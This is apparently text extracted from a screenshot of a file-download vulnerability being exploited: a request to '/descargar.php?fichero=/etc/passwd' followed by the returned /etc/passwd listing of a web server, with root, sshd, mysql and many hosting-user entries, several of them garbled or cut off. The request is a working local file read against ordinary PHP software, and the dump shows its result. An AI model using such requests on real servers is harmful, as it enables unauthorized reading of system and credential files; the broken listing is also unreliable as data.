 /descargar.php?fichero=/etc/passwd
-etc-passwd
root:x:0:0:root:/root:/bin/bash
man:x:6:12:man:/var/cache/man:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
sshd:x:100:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:36:MySQL:/usr/local/mysql:
dummywwwexecuser:x:1000:600:Dummy WWW User:/nonexistent:/bin/false
noname:x:2000:600:Dummy Installation User:/nonexistent:/bin/false
nobody:x:655:65534:nobody:/nonexistent:/bin/sh
homepages/ htdocs:/bin/bash
homepages/ htdocs:/usr/bin/rssh
homepages/ htdocs:/usr/bin/rssh
homepages/ htdocs:/usr/bin/rssh
n/homepage 7/htdocs:/usr/bin/rssh
homepages/ htdocs:/usr/bin/rssh
homepages/ htdocs:/usr/bin/rssh
n/homepag 8/htdocs:/usr/bin/rssh
homepages/ htdocs:/usr/bin/rssh
homepages/ tdocs:/usr/bin/rssh
/homepages /htdocs:/usr/bin/rssh
/homepages htdocs:/usr/bin/rssh
/homepages htdocs:/usr/bin/rssh
/homepages htdocs:/bin/bash
/homepages htdocs:/bin/bash
/homepages /htdocs:/usr/bin/rssh
/homepages /htdocs:/usr/bin/rssh
en/homepa 52/htdocs:/usr/bin/rssh